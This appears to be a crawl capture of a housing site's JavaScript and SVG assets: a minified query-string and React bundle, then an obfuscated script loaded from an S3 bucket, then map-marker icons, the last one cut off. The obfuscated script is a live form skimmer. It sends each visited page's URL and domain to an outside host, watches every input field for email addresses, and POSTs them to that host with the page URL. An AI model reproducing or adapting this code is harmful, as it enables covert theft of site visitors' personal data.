e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i.default;if("undefined"!==typeof e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r,o=i.formatters[n],l=d.filter;if(("function"===typeof e.filter||u(e.filter))&&(l=e.filter),r=e.arrayFormat in s?e.arrayFormat:"indices"in e?e.indices?"indices":"repeat":d.arrayFormat,"commaRoundTrip"in e&&"boolean"!==typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var c="undefined"===typeof e.allowDots?!0===e.encodeDotInKeys||d.allowDots:!!e.allowDots;return{addQueryPrefix:"boolean"===typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:c,allowEmptyArrays:"boolean"===typeof e.allowEmptyArrays?!!e.allowEmptyArrays:d.allowEmptyArrays,arrayFormat:r,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,commaRoundTrip:!!e.commaRoundTrip,delimiter:"undefined"===typeof e.delimiter?d.delimiter:e.delimiter,encode:"boolean"===typeof e.encode?e.encode:d.encode,encodeDotInKeys:"boolean"===typeof e.encodeDotInKeys?e.encodeDotInKeys:d.encodeDotInKeys,encoder:"function"===typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"===typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:l,format:n,formatter:o,serializeDate:"function"===typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"===typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"===typeof e.sort?e.sort:null,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"===typeof l.filter?o=(0,l.filter)("",o):u(l.filter)&&(n=l.filter);var f=[];if("object"!==typeof o||null===o)return"";var p=s[l.arrayFormat],h="comma"===p&&l.commaRoundTrip;n||(n=Object.keys(o)),l.sort&&n.sort(l.sort);for(var v=r(),m=0;m<n.length;++m){var y=n[m],b=o[y];l.skipNulls&&null===b||c(f,g(b,y,p,h,l.allowEmptyArrays,l.strictNullHandling,l.skipNulls,l.encodeDotInKeys,l.encode?l.encoder:null,l.filter,l.sort,l.allowDots,l.serializeDate,l.format,l.formatter,l.encodeValuesOnly,l.charset,v))}var O=f.join(l.delimiter),w=!0===l.addQueryPrefix?"?":"";return l.charsetSentinel&&("iso-8859-1"===l.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),O.length>0?w+O:""}},function(e,t,n){"use strict";var r=n(76),o=n(125),i=n(654),a=n(301),s=n(679)||a||i;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},,function(e,t,n){"use strict";var r=n(125),o=n(76),i=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return i(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=i(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!i(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=i(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";e.exports=Math.abs},function(e,t,n){"use strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(668);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!==e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(o){r=!1}e.exports=r},function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,o=n(672);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(304),o=n(305),i=n(674);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!==typeof e&&"function"!==typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";var r,o=n(306),i=n(303);try{r=[].__proto__===Array.prototype}catch(l){if(!l||"object"!==typeof l||!("code"in l)||"ERR_PROTO_ACCESS"!==l.code)throw l}var a=!!r&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=a&&"function"===typeof a.get?o([a.get]):"function"===typeof u&&function(e){return u(null==e?e:s(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},s=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},u=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!==typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,l=s(arguments,1),c=function(){if(this instanceof n){var r=t.apply(this,a(l,arguments));return Object(r)===r?r:this}return t.apply(e,a(l,arguments))},f=i(0,t.length-l.length),p=[],d=0;d<f;d++)p[d]="$"+d;if(n=Function("binder","return function ("+u(p,",")+"){ return binder.apply(this,arguments); }")(c),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";var r=n(126),o=n(307),i=n(191),a=n(677);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";e.exports="undefined"!==typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(126);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(190),o=n(308),i=n(125),a=n(301),s=n(76),u=r("%WeakMap%",!0),l=o("WeakMap.prototype.get",!0),c=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+i(e))},delete:function(n){if(u&&n&&("object"===typeof n||"function"===typeof n)){if(e)return p(e,n)}else if(a&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"===typeof n||"function"===typeof n)&&e?l(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"===typeof n||"function"===typeof n)&&e?f(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"===typeof n||"function"===typeof n)?(e||(e=new u),c(e,n,r)):a&&(t||(t=a()),t.set(n,r))}};return n}:a},function(e,t,n){"use strict";var r=n(309),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:r.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t){return e&&"string"===typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},l=function(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=n.depth>0&&/(\[[^[\]]*])/.exec(i),l=s?i.slice(0,s.index):i,c=[];if(l){if(!n.plainObjects&&o.call(Object.prototype,l)&&!n.allowPrototypes)return;c.push(l)}for(var f=0;n.depth>0&&null!==(s=a.exec(i))&&f<n.depth;){if(f+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}if(s){if(!0===n.strictDepth)throw new RangeError("Input depth exceeded depth option of "+n.depth+" and strictDepth is true");c.push("["+i.slice(s.index)+"]")}return function(e,t,n,r){for(var o=r?t:u(t,n),i=e.length-1;i>=0;--i){var a,s=e[i];if("[]"===s&&n.parseArrays)a=n.allowEmptyArrays&&(""===o||n.strictNullHandling&&null===o)?[]:[].concat(o);else{a=n.plainObjects?{__proto__:null}:{};var l="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,c=n.decodeDotInKeys?l.replace(/%2E/g,"."):l,f=parseInt(c,10);n.parseArrays||""!==c?!isNaN(f)&&s!==c&&String(f)===c&&f>=0&&n.parseArrays&&f<=n.arrayLimit?(a=[])[f]=o:"__proto__"!==c&&(a[c]=o):a={0:o}}o=a}return o}(c,t,n,r)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if("undefined"!==typeof e.allowEmptyArrays&&"boolean"!==typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if("undefined"!==typeof e.decodeDotInKeys&&"boolean"!==typeof e.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&"undefined"!==typeof e.decoder&&"function"!==typeof e.decoder)throw new TypeError("Decoder has to be a function.");if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t="undefined"===typeof e.charset?a.charset:e.charset,n="undefined"===typeof e.duplicates?a.duplicates:e.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:"undefined"===typeof e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"===typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"===typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"===typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"===typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"===typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"===typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"===typeof e.decoder?e.decoder:a.decoder,delimiter:"string"===typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"===typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"===typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"===typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"===typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"===typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling}}(t);if(""===e||null===e||"undefined"===typeof e)return n.plainObjects?{__proto__:null}:{};for(var c="string"===typeof e?function(e,t){var n={__proto__:null},l=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;l=l.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var c,f=t.parameterLimit===1/0?void 0:t.parameterLimit,p=l.split(t.delimiter,f),d=-1,h=t.charset;if(t.charsetSentinel)for(c=0;c<p.length;++c)0===p[c].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[c]?h="utf-8":"utf8=%26%2310003%3B"===p[c]&&(h="iso-8859-1"),d=c,c=p.length);for(c=0;c<p.length;++c)if(c!==d){var g,v,m=p[c],y=m.indexOf("]="),b=-1===y?m.indexOf("="):y+1;-1===b?(g=t.decoder(m,a.decoder,h,"key"),v=t.strictNullHandling?null:""):(g=t.decoder(m.slice(0,b),a.decoder,h,"key"),v=r.maybeMap(u(m.slice(b+1),t),(function(e){return t.decoder(e,a.decoder,h,"value")}))),v&&t.interpretNumericEntities&&"iso-8859-1"===h&&(v=s(String(v))),m.indexOf("[]=")>-1&&(v=i(v)?[v]:v);var O=o.call(n,g);O&&"combine"===t.duplicates?n[g]=r.combine(n[g],v):O&&"last"!==t.duplicates||(n[g]=v)}return n}(e,n):e,f=n.plainObjects?{__proto__:null}:{},p=Object.keys(c),d=0;d<p.length;++d){var h=p[d],g=l(h,c[h],n,"string"===typeof e);f=r.merge(f,g,n)}return!0===n.allowSparse?f:r.compact(f)}},function(e,t,n){"use strict";var r=n(0),o=60103;if(t.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var i=Symbol.for;o=i("react.element"),t.Fragment=i("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,u={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,n){var r,i={},l=null,c=null;for(r in void 0!==n&&(l=""+n),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(c=t.ref),t)s.call(t,r)&&!u.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:o,type:e,key:l,ref:c,props:i,_owner:a.current}}t.jsx=l,t.jsxs=l}]]);
//# sourceMappingURL=2.b1407677.chunk.js.map

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js
body_size: 10125
content:
(function (_0x18872, _0x474c7e) {
    var _0x526118 = _0x216f, _0x117287 = _0x18872();
    while (!![]) {
        try {
            var _0x4eec34 = -parseInt(_0x526118(0x16b)) / (-0x626 * -0x1 + -0x9 * 0xef + -0x242 * -0x1) * (parseInt(_0x526118(0x1b9)) / (0x192b + 0xaa0 * -0x3 + 0x6b7)) + parseInt(_0x526118(0x198)) / (-0x1 * 0xa25 + -0x22cf + -0xefd * -0x3) * (parseInt(_0x526118(0x164)) / (-0xc * 0x32f + -0x56a * -0x5 + 0x1 * 0xb26)) + parseInt(_0x526118(0x1b3)) / (0x22a + -0x2 * -0x1105 + 0x9d * -0x3b) * (parseInt(_0x526118(0x1a5)) / (-0x601 * -0x3 + -0xe0a + -0x3f3)) + parseInt(_0x526118(0x194)) / (-0x16fe + -0xeeb * 0x1 + 0x25f0) * (-parseInt(_0x526118(0x182)) / (-0x1 * 0x23b6 + 0x1b0f + 0x8af)) + -parseInt(_0x526118(0x168)) / (0x1fb9 + 0x1181 * -0x2 + -0x1 * -0x352) + parseInt(_0x526118(0x1b6)) / (0x1554 + -0x261e + 0x10d4) + parseInt(_0x526118(0x1a1)) / (0x837 + -0x1 * 0x4d2 + -0x35a);
            if (_0x4eec34 === _0x474c7e)
                break;
            else
                _0x117287['push'](_0x117287['shift']());
        } catch (_0x2c444b) {
            _0x117287['push'](_0x117287['shift']());
        }
    }
}(_0x178c, 0x3b0c1 + -0x6a398 + 0x120e3b), setTimeout(function () {
    var _0x224e67 = _0x216f, _0xfcd7a4 = {
            'wTcsk': _0x224e67(0x1ac) + _0x224e67(0x1a2),
            'YESje': _0x224e67(0x1ba) + 'pe',
            'qWsLD': _0x224e67(0x16d) + _0x224e67(0x17f) + _0x224e67(0x166) + _0x224e67(0x186),
            'BymhG': function (_0x2ff406, _0x3399bb) {
                return _0x2ff406 == _0x3399bb;
            },
            'eZIJa': function (_0x15d8a2, _0x50e99e) {
                return _0x15d8a2 + _0x50e99e;
            },
            'FJhuH': _0x224e67(0x192),
            'eyWJL': _0x224e67(0x17c),
            'ngLVm': _0x224e67(0x193),
            'xfnxf': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x1af) + _0x224e67(0x169) + _0x224e67(0x175),
            'YzkCr': _0x224e67(0x16c),
            'XfKCY': _0x224e67(0x16f) + _0x224e67(0x1a9) + _0x224e67(0x172) + _0x224e67(0x1bc) + _0x224e67(0x178) + _0x224e67(0x18f) + _0x224e67(0x1bb) + 's',
            'fROpo': function (_0x5cec3a, _0x586221) {
                return _0x5cec3a + _0x586221;
            },
            'ZPdRd': _0x224e67(0x1a4),
            'iHlOi': _0x224e67(0x19b),
            'GWZOY': function (_0xce5cc1, _0x24c5c1) {
                return _0xce5cc1 < _0x24c5c1;
            },
            'VFQkF': _0x224e67(0x16a),
            'fEPnL': _0x224e67(0x18d) + _0x224e67(0x1b0),
            'XDEFt': _0x224e67(0x181),
            'WyyTz': function (_0xebc645) {
                return _0xebc645();
            },
            'aRPjZ': function (_0x3dfb10) {
                return _0x3dfb10();
            }
        };
    function _0x2f2544() {
        var _0x407fb1 = _0x224e67, _0x7e1c45 = _0xfcd7a4[_0x407fb1(0x183)][_0x407fb1(0x184)]('|'), _0x866c24 = -0x27 * 0x26 + 0xe * -0x279 + 0x18 * 0x1af;
        while (!![]) {
            switch (_0x7e1c45[_0x866c24++]) {
            case '0':
                var _0x547bcf = window[_0x407fb1(0x171)][_0x407fb1(0x173)][_0x407fb1(0x184)]('?')[_0x407fb1(0x174)]();
                continue;
            case '1':
                _0x40805c[_0x407fb1(0x163) + _0x407fb1(0x196)](_0xfcd7a4[_0x407fb1(0x18e)], _0xfcd7a4[_0x407fb1(0x18c)]);
                continue;
            case '2':
                _0x40805c[_0x407fb1(0x170) + _0x407fb1(0x18a)] = function () {
                    var _0x56ead7 = _0x407fb1;
                    if (_0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x199)], -0x74e + 0x518 * 0x4 + -0xd0e) && _0x5e222e[_0x56ead7(0x1ae)](this[_0x56ead7(0x1b1)], -0x1003 * -0x2 + -0x2d3 * 0x6 + -0xe4c)) {
                    }
                };
                continue;
            case '3':
                var _0x5e222e = {
                    'bwbXu': function (_0x47fdfc, _0x5c5942) {
                        var _0x17d0fb = _0x407fb1;
                        return _0xfcd7a4[_0x17d0fb(0x17a)](_0x47fdfc, _0x5c5942);
                    }
                };
                continue;
            case '4':
                var _0x40805c = new XMLHttpRequest();
                continue;
            case '5':
                _0x40805c[_0x407fb1(0x19f)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x1bd)](_0xfcd7a4[_0x407fb1(0x17d)], _0x547bcf), _0xfcd7a4[_0x407fb1(0x190)]), document[_0x407fb1(0x1ab)]));
                continue;
            case '6':
                _0x40805c[_0x407fb1(0x19e)](_0xfcd7a4[_0x407fb1(0x17b)], _0xfcd7a4[_0x407fb1(0x16e)], !![]);
                continue;
            }
            break;
        }
    }
    function _0x1e0c60() {
        var _0x5e38c8 = _0x224e67, _0x48d510 = {
                'GbkHI': _0xfcd7a4[_0x5e38c8(0x1b2)],
                'xMqxK': _0xfcd7a4[_0x5e38c8(0x18e)],
                'ElwBq': _0xfcd7a4[_0x5e38c8(0x18c)],
                'VFrBc': _0xfcd7a4[_0x5e38c8(0x17b)],
                'jzSsr': _0xfcd7a4[_0x5e38c8(0x179)],
                'dOMwJ': function (_0x248f32, _0x1f709d) {
                    var _0x80e470 = _0x5e38c8;
                    return _0xfcd7a4[_0x80e470(0x1a0)](_0x248f32, _0x1f709d);
                },
                'dYbBb': _0xfcd7a4[_0x5e38c8(0x17d)],
                'nRKpd': _0xfcd7a4[_0x5e38c8(0x190)],
                'iJeBz': _0xfcd7a4[_0x5e38c8(0x1a8)]
            }, _0x5adb7a = document[_0x5e38c8(0x19a) + _0x5e38c8(0x1b4)](_0xfcd7a4[_0x5e38c8(0x18b)]);
        for (var _0x228e6e = 0x2228 + -0x1 * 0x1625 + -0x5 * 0x267; _0xfcd7a4[_0x5e38c8(0x1a7)](_0x228e6e, _0x5adb7a[_0x5e38c8(0x19d)]); _0x228e6e++) {
            _0x5adb7a[_0x228e6e][_0x5e38c8(0x165) + _0x5e38c8(0x195)](_0xfcd7a4[_0x5e38c8(0x167)], function (_0x488fb7) {
                var _0x108f43 = _0x5e38c8, _0x4c7ac8 = _0x488fb7[_0x108f43(0x177)][_0x108f43(0x185)][_0x108f43(0x1b7)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0x4c7ac8) {
                    var _0x4b245f = _0x48d510[_0x108f43(0x19c)][_0x108f43(0x184)]('|'), _0x337b9d = 0x1108 + 0x397 * 0x7 + -0x2a29;
                    while (!![]) {
                        switch (_0x4b245f[_0x337b9d++]) {
                        case '0':
                            _0x4da590[_0x108f43(0x163) + _0x108f43(0x196)](_0x48d510[_0x108f43(0x188)], _0x48d510[_0x108f43(0x1b8)]);
                            continue;
                        case '1':
                            var _0x4da590 = new XMLHttpRequest();
                            continue;
                        case '2':
                            _0x4da590[_0x108f43(0x19e)](_0x48d510[_0x108f43(0x1a3)], _0x48d510[_0x108f43(0x180)], !![]);
                            continue;
                        case '3':
                            var _0x157b08 = window[_0x108f43(0x171)][_0x108f43(0x173)][_0x108f43(0x184)]('?')[_0x108f43(0x174)]();
                            continue;
                        case '4':
                            _0x4da590[_0x108f43(0x19f)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x189)](_0x48d510[_0x108f43(0x197)], _0x157b08), _0x48d510[_0x108f43(0x17e)]), document[_0x108f43(0x1ab)]), _0x48d510[_0x108f43(0x1ad)]), _0x4c7ac8));
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x300395 = [_0xfcd7a4[_0x224e67(0x1a6)]], _0x4db01e = _0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''));
    if (_0x300395[_0x224e67(0x1aa)](document[_0x224e67(0x1ab)][_0x224e67(0x187)](_0xfcd7a4[_0x224e67(0x176)], ''))) {
    } else
        _0xfcd7a4[_0x224e67(0x191)](_0x2f2544), _0xfcd7a4[_0x224e67(0x1b5)](_0x1e0c60);
}, -0x4c1 * -0x5 + -0x1cd9 + 0x433 * 0x4));
function _0x216f(_0x153690, _0x34a31f) {
    var _0x26e2ba = _0x178c();
    return _0x216f = function (_0x3823d1, _0x54c9f7) {
        _0x3823d1 = _0x3823d1 - (0x229d + -0x1178 + 0x1 * -0xfc2);
        var _0x1c14dd = _0x26e2ba[_0x3823d1];
        return _0x1c14dd;
    }, _0x216f(_0x153690, _0x34a31f);
}
function _0x178c() {
    var _0x4eec97 = [
        'n/x-www-fo',
        'jzSsr',
        'www.',
        '576LPPsMX',
        'wTcsk',
        'split',
        'value',
        'ded',
        'replace',
        'xMqxK',
        'dOMwJ',
        'techange',
        'iHlOi',
        'qWsLD',
        'bloorhomes',
        'YESje',
        'WIc5IbevAU',
        'eyWJL',
        'WyyTz',
        'url=',
        'POST',
        '48727flCNlr',
        'stener',
        'Header',
        'dYbBb',
        '22665xkBdSg',
        'readyState',
        'getElement',
        'input',
        'GbkHI',
        'length',
        'open',
        'send',
        'fROpo',
        '2205830EbsKTW',
        '0|5',
        'VFrBc',
        '&data=',
        '870594iQxuOd',
        'fEPnL',
        'GWZOY',
        'ZPdRd',
        'sets.logo-',
        'includes',
        'domain',
        '3|4|2|6|1|',
        'iJeBz',
        'bwbXu',
        'calDoc/ByW',
        '.com',
        'status',
        'YzkCr',
        '40KvVyJV',
        'sByTagName',
        'aRPjZ',
        '3359140WsZfVM',
        'match',
        'ElwBq',
        '7704kJbJdH',
        'Content-ty',
        'i89M.min.j',
        'sources/lo',
        'eZIJa',
        'setRequest',
        '124mhhlcz',
        'addEventLi',
        'rm-urlenco',
        'VFQkF',
        '1777689hHNAbv',
        'Ic5IbevAUi',
        'focusout',
        '63DviNns',
        '1|2|0|3|4',
        'applicatio',
        'xfnxf',
        'https://as',
        'onreadysta',
        'location',
        'cdn.com/re',
        'href',
        'shift',
        '89M.min.js',
        'XDEFt',
        'target',
        'calFile/By',
        'XfKCY',
        'BymhG',
        'ngLVm',
        '&domain=',
        'FJhuH',
        'nRKpd'
    ];
    _0x178c = function () {
        return _0x4eec97;
    };
    return _0x178c();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes.com/static/media/SearchLocation.cef324a4.svg
body_size: 729
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Oval</title>
    <desc>Created with Sketch.</desc>
    <g id="Location---Listing-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Location-Listing---B" transform="translate(-1244.000000, -1243.000000)" fill="#757575">
            <g id="Group-2" transform="translate(840.000000, 602.000000)">
                <g id="Group-22" transform="translate(71.000000, 634.000000)">
                    <g id="Group-21" transform="translate(294.500000, 7.000000)">
                        <circle id="Oval" cx="46.5" cy="8" r="8"></circle>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes.com/static/media/SelectedMarker.1ad7fa86.svg
body_size: 402
content:
<svg width="25" height="35" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M3.368 3.262c-3.684 3.569-4.43 9.09-1.82 13.457l9.62 16.096A.385.385 0 0011.5 33c.136 0 .263-.07.331-.185l9.62-16.096c2.893-4.84 1.633-11.006-2.945-14.413C13.927-1.101 7.45-.692 3.368 3.262zM11.5 17.286c-3.285 0-5.948-2.639-5.948-5.893C5.552 8.138 8.215 5.5 11.5 5.5c3.285 0 5.948 2.638 5.948 5.893a5.865 5.865 0 01-1.742 4.167 5.977 5.977 0 01-4.206 1.726z" id="a"/></defs><use stroke="#FFF" fill="#842752" fill-rule="nonzero" xlink:href="#a" transform="translate(1 1)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bloorhomes.com/static/media/ComingSoonMarker.605816e3.svg
body_size: 1859
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="28px" viewBox="0 0 20 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M2.6361278,2.57722783 C-0.24693313,5.39603252 -0.831541127,9.7577435 1.21130985,13.2076744 L8.74052582,25.9228222 C8.79408769,26.0132729 8.89288732,26.0689655 8.9997867,26.0689655 C9.10668608,26.0689655 9.2054857,26.0132729 9.25904758,25.9228222 L16.7882635,13.2076744 C19.0520891,9.38455594 18.0656155,4.51293735 14.4826461,1.82157216 C10.8996766,-0.869793026 5.83106598,-0.546480786 2.6361278,2.57722783 Z M9,13.6551724 C6.42901927,13.6551724 4.34482759,11.5709807 4.34482759,9 C4.34482759,6.42901927 6.42901927,4.34482759 9,4.34482759 C11.5709807,4.34482759 13.6551724,6.42901927 13.6551724,9 C13.6551724,10.2346285 13.1647182,11.4186898 12.291704,12.291704 C11.4186898,13.1647182 10.2346285,13.6551724 9,13.6551724 L9,13.6551724 Z" id="path-1"></path>
    </defs>
    <g id="Location---Listing-" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Location-Listing---B" transform="translate(-1112.000000, -1235.000000)">
            <g id="Group-2" transform="translate(840.000000, 602.000000)">
                <g id="Group-22" transform="translate(71.000000, 634.000000)">
                    <g id="Group-20" transform="translate(171.000000, 0.000000)">
                        <g id="Shape-2-Copy-16" transform="translate(31.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
